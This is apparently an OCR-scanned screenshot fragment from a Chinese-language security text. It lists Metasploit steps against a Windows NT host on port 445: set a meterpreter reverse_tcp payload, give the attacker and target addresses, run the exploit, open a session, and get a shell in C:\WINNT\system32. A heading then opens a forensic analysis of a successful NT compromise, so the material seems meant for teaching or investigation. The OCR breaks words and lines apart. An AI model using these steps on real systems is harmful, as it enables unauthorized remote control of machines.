
set payload
meterpreter/reverse
配置参
_tcp、LHOST=.11、
参数 OK
数
RHOSTS=.6、
RPORT=445
session 2
发起攻
exploit
opened
，
击
shell 拿到
在
C:\WINNT\
验证
dir / ipconfig
system32
拿到完整控
第二部分：取证分析——解码一次成功的 NT
制权
系统破解攻击
案例背景